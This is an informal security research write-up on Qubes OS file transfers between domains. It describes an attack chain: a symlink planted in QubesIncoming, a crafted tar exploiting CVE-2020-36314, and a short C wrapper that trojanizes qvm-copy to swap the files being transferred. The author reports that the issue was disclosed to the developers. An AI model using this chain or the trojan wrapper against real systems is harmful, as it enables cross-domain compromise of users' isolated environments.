# **DEMYSTIFYING QUBES OS SECURITY** AN OLD SCHOOL HACKING PRAGMATIC ANALYSIS

**by Hugo Vázquez Caramés**



# Disclaimer

Just in case the smart reader didn't acknowledge it, I really love Qubes OS. Ok, so having said that, it's time to be productive and talk about things that maybe are not what people want to hear, but are just a raw reality about computer security. In this informal paper (the only place where I like formality is when it comes to source code verification…) I would like to show why offensive perspective is key in the area of security engineering and why security solutions vendors simply MUST have offensive profiles, not only testing the solutions, but also designing them from the inception. Please, let people who break security systems design them and avoid embarrassing situations. There's no place for ego in computer security. Ego is the main vulnerability of the security industry. All my support to Qubes OS Team, this disclaimer is not for them, they do a great job and allowed me to publish my opinion about the file transfer mechanism of Qubes OS.# **The motivation to write this paper**

Few weeks ago I installed Qubes OS on my computer. Even though I've been aware of this wonderful project since the inception, due to hardware requirements I never gave it a try. Also, at the beginning of the project, the usability was not good enough to me, so, when I recently saw a demo of Qubes OS in Youtube with all the current features I thought: "Oh s##t, this is pretty interesting right now!", checked my computer specs, did my calculations and wiped my old operating system to directly install Qubes OS in it. My intention was clear: I wanted this OS to be my default day to day working environment as I deal with sensible information, so as I suspected it was a very mature project I skipped the testing phase in a spare computer and installed it in one of my main computers.

Anyway, as I'm not the typical guy that just accepts third party information as being trustable by default, I wanted to: 1) Read about the low level details of Qubes OS root security principles 2) Test myself how secure it was. Believe it or not, I usually try to hack my own systems, even with a hands on exercise, even with a theoretic analysis of my own security solution. If I'm able to break it in a theoretical analysis, then I'm not happy but I know where the risk is and can make better management decisions. But if I'm able to break it in a hands on exercise then I start swearing as those are bad news as I'm no longer an active pentester (I don't consider myself anymore a pentester, I'm outdated so I leave this nobile profile description for young hyper skilled and highly specialized hackers all around the World). And this is exactly what it happened with Qubes OS, I easily broke it in my mind (this happens almost 100% of the time on non formally verified systems) and was not a surprise as the security architecture can be heavily improved IMHO but the scary thing was I was able to partially break it's security in the hands on phase by exploiting a Qubes OS limitation (lack of integrity checks in file transfers between domains) a trivial vector to take control of a domain and jump to some other domains (some conditions must be met). It must be said that previously to exploit the file transfer lack of file integrity I privately reported it to Qubes OS Team which kindly explained to me they were aware of the behavior I was describing. Also I asked if it was ok if I published my findings and I got a green light. So here I am.# **Few concepts about Qubes OS security solution**

To learn about the precise, updated details of Qubes OS, please refer to the official documentation at <https://www.qubes-os.org/>. Also, consider that the information provided in this paper may no longer be valid at the time you read it so please, check it out against the above source.

At the time I'm writing this paper the latest stable Qubes OS release is 4.0.4. This is the version tested and under my scrutiny. The newest version anyway is 4.1.0-rc2.

The official project web page has a very nice high level diagram of how Qubes OS components ("AppVM-centric approach" solution) works:





And also about the domains integration features:

(Figure 2)

And quoting Qubes OS web site:

"*Qubes OS is more than just a collection of isolated domains (currently implemented as Xen VMs). The essential feature of Qubes OS, which sets it apart from ordinary virtualization systems, is the unique way in which it securely integrates these isolated domains for use in a single endpoint system.*"

This integration is what looked to me the most easy entry point as breaking the Xen hypervisor even if much more interesting, it looked to me some orders of magnitude more difficult, not something I wanted to face in a first contact security review. I wanted somedirty hack that I could exploit in a script kiddie fashion way but with a deep educational goal and, why not..., as we all in an old school usually said... for "fun and profit"...  $\cdot$ -)

For offensive security guys that have a binary tree soul and think only heavily low level technical impregnated documents are worth it please consider that maybe I did it on purpose to have it wider audience, in fact I'm tired of writing low level stuff (nowadays Return-Oriented-Programming technique in which most nowadays exploits rely on are just based on my previous security R+D [\(https://www.pentest.es/checkpoint\\_hack.pdf\)](https://www.pentest.es/checkpoint_hack.pdf). So let's think about the context, an ultra secure operating system (Qubes OS) which is being introduced to the (IT security) masses. It's not the time, nor the place to debate about reliable hypervisors, formally verified source code, executables and hardware, etc. It's time to talk about a platform, Qubes OS, which is a huge jump in terms of security over traditional generic purpose OSs. So the debate here is about how to find a nice balance between security and usability. And in this scenario, we have to rely, right now, on Xen hypervisor and the underlying hardware. Those are dirty required assumptions that let you play in the human being World where people need to assume some risks.

So, with those things in mind, when you read about the Qubes OS architecture, unless you are an irremediable pedant, you must take your hat off for the nice work done. Anyway, there's always room for improvement. Let's go for it.

I'm going to simplify it a lot, please Qubes OS dev team excuse me in advance.

Basically Qubes OS is a set of virtualized environments. Some of them like "personal/work/untrusted" (AppVM in Figure 1) are predefined, I mean, come built in, and share some resources, like a part of the file systems (TemplateVM in Figure 1) which is read only. There are also dedicated VMs to USB, Network and Firewalling subsystems. All that is managed from an "AdminVM" (aka Dom0) and a GUI VM to provide a graphical interface to several components (in version 4.1).

Qubes OS is designed with isolation in mind but also usability. That means that you can have several environments in different AppVMs running at the same time with the magical behavior that the GUI will let you easily identify all of them by colors. This is an old concept already used by some Multi Level Systems (i.e. USA DoD) that share GUI. And ready for the masses. Just wonderful.Also, Qubes OS provides a way to integrate AppVM's between them with a series of services to achieve an unparalleled usability. You can transfer files, open files and links in disposable VMs, etc.

Moreover, Qubes OS allows you to create your custom VM Templates and custom full VMs (full independent operating system). For example you can have Windows, and still you have integration with the other VM's thanks to the Qubes Windows Tools.

And to culminate a very nice design, you have that the AdminVM (aka Dom0) doesn't have any TCP/IP stack. I simply love it. In fact, Dom0 just uses Xen mechanisms to communicate with other components. So, just in case you are Neo and are able to compromise Dom0 via some hacking-fu , do not expect to compromise Dom0 and have your kiddie trojan trying to open any socket to your kiddie server… not at least in a traditional kiddie way ;-)# **The File Transfer "feature"**

So, armed with my new shining OS I asked myself how I would break it. And started testing the most basic feature: the File Transfer feature. This feature is absolutely necessary and it sets up a difference in terms of usability.

The first thing I noticed is this feature allows you to transfer files between EVERY domains domain, including Dom0. The only difference is that Dom0 transfers must be initiated from Dom0. Thank God… Anyway, there's no limitation among other domains, so as long as the Qubes OS user confirms the file transfer from the GUI, then the transfer succeeds. And this is something I didn't like... This is how this confirmation looks:

|                                                                                                 | [Dom0] Operation execution |  |
|-------------------------------------------------------------------------------------------------|----------------------------|--|
| Do you want to allow the following operation?<br>Select the target domain and confirm with 'OK' |                            |  |
| Source:                                                                                         | $\mathbf{r}$ work          |  |
|                                                                                                 | Operation: qubes.Filecopy  |  |
| Target:                                                                                         | Q                          |  |
|                                                                                                 | <b>X</b> Cancel<br>≝ок     |  |

(Figure 3)

That means that the responsibility of deciding if a file can be transferred from a dangerous domain to a secure domain is left to the end user. It means it expects end users to build a security policy about inter-domains interactions, based on…? This looked like a weak point IMHO, but hey, it is a design decision. Guess what would happen in the real World? Users will download files from the Internet to an untrusted AppVM but then will transfer them to a "work" or "personal" AppVM. Hey, you put the tool for transferring files, in the GUI!In fact, how do we expect a user to get a file from the Internet to a sensible AppVM…? At some point you need to download the file to any VM and from there you must transfer to the sensible AppVM.

Anyway, let's be naive and assume that this does not happen in the real world, then we assume files are transferred only between domains that are "trusted"? If that is the case why do we need GUI confirmation…ok, they are trustable but not 100% trustable… I got it.

So, with those design assumptions, what I could see is not only file transfers are allowed arbitrarily from any domain to any domain, but also that there are no integrity checks done in such a process. Why? Because Qubes OS assumes that (quoted from Qubes OS web page):

"*However, one should keep in mind that performing a data transfer from less trusted to more* trusted gubes is always potentially insecure if the data will be parsed in the target gube. This is *because the data that we copy could try to exploit some hypothetical bug in software running in the target qube. For example, a seemingly-innocent JPEG that we copy from an untrusted qube might contain a specially-crafted exploit for a bug in a JPEG-parsing application in the target qube. This is a general problem and applies to any data transfer from less trusted to more trusted qubes. It even applies to the scenario of copying files between air-gapped machines. Therefore, you should always copy data only from more trusted to less trusted qubes.*

*See also this [article](https://blog.invisiblethings.org/2011/03/13/partitioning-my-digital-life-into.html) for more information on this topic, and some ideas of how we might solve this problem in some future version of Qubes.*"

So again, how do you expect any data to reach a trusted qube? Are trusted qubes isolated entities from the rest of the Universe…? At some point, data must be transferred.

Also, in the referenced article written by Joanna Rutkowska, the founder of Qubes OS, we are given an example of the use of domains like:"the work domain is where I have access to my work email, where I keep my work PGP keys, where I prepare reports, slides, papers, etc. I also keep various contracts and NDAs here (yes, these are PDFs, but received from trusted parties via encrypted and signed email – otherwise I open them in Disposable VMs). The work domain has only network access to my work email server (SMTP/IMAP4 over SSL), and nothing more."

"The personal domain is where all my non-work related stuff, such as personal email and calendar, holiday photos, videos, etc, are held. It doesn't really have access to the Web, but if I was into social networking I would then probably allow HTTPS to something like Facebook."

"I use shopping for accessing all the internet e-commerce sites. (...)"

"And finally, there is the previously mentioned red domain (I have tried to call it junk or random in the past, but I think red is still a better name after all). The red domain is totally untrusted – if it gets compromised, I don't care – I would just recreate it within seconds. (...)"

Looks, like everything is nicely isolated… isn't it? Anyway at the end of the article we get the true:

"**But there are, unfortunately, also some transfers from less trusted domains to more trusted ones**." These are quoted words from the founder of Qubes OS.

So clearly, the designers of Qubes know this is a real life scenario. They know, you know, my neighbor knows, I know. So the File Transfer feature is going to be used to transfer files from less trusted to more trusted domains, from time to time, whether you like it or not, it's just a matter of time.

So, when I reported via email to Qubes OS that there was no integrity check of the files being transferred between domains with this video:

# **Qubes File [Transfer](https://youtu.be/gcEq2hAvKSM) Tamper**

they just answered this was just by design. So, they assume if the source VM has been compromised then there's no way to guarantee the integrity of the file transfer. I stronglydisagree with that assumption and will discuss it with them in the near future in Qubes dev list. There are solutions.

And at that point is where my mind starts thinking about attack vectors. The first one that comes to my mind is a way to compromise the target VM via 0day in some third party application or library. Anyway, not enough time for this, I need something fast, immediate that exploits some other "features", preferably related directly to Qubes OS design issues.

So I started reading the documentation about how file transfer worked at high level design and found:

"*The inter-qube file copy system is secure because it doesn't allow other qubes to steal the files that are being copied, and it doesn't allow the source qube to overwrite arbitrary files on the destination qube. Moreover, this system doesn't use any sort of virtual block device for file copy. Instead, we use Xen shared memory, which eliminates a lot of processing of untrusted data. For example, the receiving qube is not forced to parse untrusted partitions or file systems. In this respect, the inter-qube file copy system provides even more security than file copy between two physically separated (air-gapped) machines! (See Software compartmentalization vs. physical separation for more on this.)*"

Wow. Ok, so, without reading the source code, in a pure black box testing, it doesn't look like we haven't too much room to play with. Anyway, I gave it a try. But no way, all kind of errors of this kind were prompted:



So, apparently, in this process, you can only transfer files that do not overwrite anything. Moreover, you are absolutely limited because all the transfers are done inside the directory "QubesIncoming" dir, exactly inside "/home/user/QubesIncoming/<SOURCE\_VM>". And you can't modify the destination directory.

I did try some typical tricks to trigger a directory traversal, like modifying the source file name, etc I even tried to modify the Qube Domain name… no way, even if you change the hostname, the Domain name is not modified.

In a next phase attack I tried to transfer symbolic links and hoped I could bypass this folder restriction. No way, the transfer procedure detects if the target is a link.And when I was about to say: "Hey, it looks safe…" then I observed a behavior that triggered all my alarms: the destination directories (source VMs) in the QubesIncoming directory are created on the fly at the time of the first file transfer.

Of course next step was to artificially create a link like this:

[user@personal QubesIncoming]\$ ls -la

total 8

drwx------ 2 user user 4096 Dec 13 14:53 .

drwx------ 16 user user 4096 Dec 12 20:16 ..

lrwxrwxrwx 1 user user 4 Dec 13 14:53 untrusted -> /tmp

[user@personal QubesIncoming]\$

and trying a file transfer from an "untrusted" domain. What happened? It simply worked and the file was transferred to /tmp in the target VM.

Ok, so now what? How the hell am I going to create such a link??? It looked like an Impossible Mission right now. So time to chain another weakness? that allowed us to write such a link there. Of course the first thing I thought was about file extraction procedures of compressed/packed files. And thus I researched which software was dealing with the file extraction in the GUI of this kind of files, and it was… Gnome File Manager, aka Nautilus. And looks like there's an old vulnerability **(CVE-2020-36314) with a ridiculous CVSS of 3.9 LOW** that, as usually happens with low scoring CVSS, was not patched…

This vulnerability allows an attacker to create files out of the extraction folder of the tar file. Sounded very nice to my goals.

Then I found a nice  $PoC$ 

https://gitlab.gnome.org/GNOME/file-roller/-/issues/108

and could just modify it (you will need to deal with .tar specs to fully take profit of the exploit) to write an arbitrary link one level below the target folder:"/home/user/QubesIncoming/<SOURCE\_VM>"

So I could now write directly into "/home/user/QubesIncoming/" my own symbolic links faking real VMs names. The only limitation is the target link (SOURCE\_VM) should never have transferred a file before otherwise the attack will fail as the folder would have been already created. Anyway, taking into account that there are many VMs, chances of finding a free folder are high.

So once I have an exploit that allows me to write out of the destination folder of a file folder, the question is: How do I make this happen?

And here is where integrity in file transfer is a key point. As we don't have that kind of security check, then a compromised and trojanized qube, for example "untrusted", can intercept any file transfer and tamper it with malicious payload. We can achieve this trivially for a PoC with something as simple as this:

#include <stdio.h> #include <stdlib.h> #include <unistd.h> int main(int argc, char \*argv[]) { char \*newargv[] = { NULL, "/home/user/…/mytrojan", NULL }; char \*newenviron[] =  $\{ NULL \};$ execve("/usr/bin/qvm-copy-trojan", newargv, newenviron); perror("execve"); /\* execve() returns only on error \*/ exit(EXIT\_FAILURE); }

The attacker just needs to modify the original qvm-copy tool with this code and rename the original one to something else (i.e. qvm-copy-trojan). Of course this is a coarse example. Aproper attack would just simply implant a rootkit and an invisible (to userland) kernel level interceptor for the qvm-copy tool.

Also in a real attack, the interceptor would do something more stealthy and useful, than hardcoding the transferred file name, for example it can set the file name of the exploit to the same file name as the original one… with .tar extension so whenever the attacker tries to transfer a file from "untrusted" to "personal" the trojan will intercept the file and change it with the payload. The payload will land to "/home/user/QubesIncoming/untrusted" directory and when it is opened, then the malicious .tar will exploit CVE-2020-36314 and will create a "work" link outside of its root directory, exactly in the QubesIncoming root directory.

At this stage, how to exploit this malicious link is not something I have dedicated time to, but any transfer from this "work" domain to "personal" will be redirected out of the root QubesIncoming directory to any arbitrary place chosen by the attacker.

